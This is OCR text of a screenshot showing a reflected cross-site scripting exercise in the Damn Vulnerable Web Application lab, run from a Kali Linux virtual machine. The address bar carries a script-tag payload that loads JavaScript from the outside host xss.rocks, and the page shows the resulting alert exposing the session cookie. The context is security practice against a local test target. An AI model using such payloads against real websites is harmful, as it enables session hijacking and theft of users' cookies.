 kali_2018.1_64bit [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Firefox ESR Mon 10:05 2
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: Reflecte... × XSS Filter Evasion Ch... × reCAPTCHA × +
localhost/vulnerabilities/xss_r/?name=<SCRIPT+SRC%3Dhttp%3A%2F%2Fxss.rocks%2Fxss.js><%2FSCRIPT># 120% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
This is remote text via xss.js located at xss.rocks language=zh_HK; security_level=0; PHPSESSID=g174cuv93ck8t11j3bs6bl27v1; security=low
0; PHPSESSID=g174cuv93ck8t11j3bs6bl27v1; sec
OK
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Transferring data from xss.rocks...
Right Ctrl
中 上午 12:33
2019/7/17
1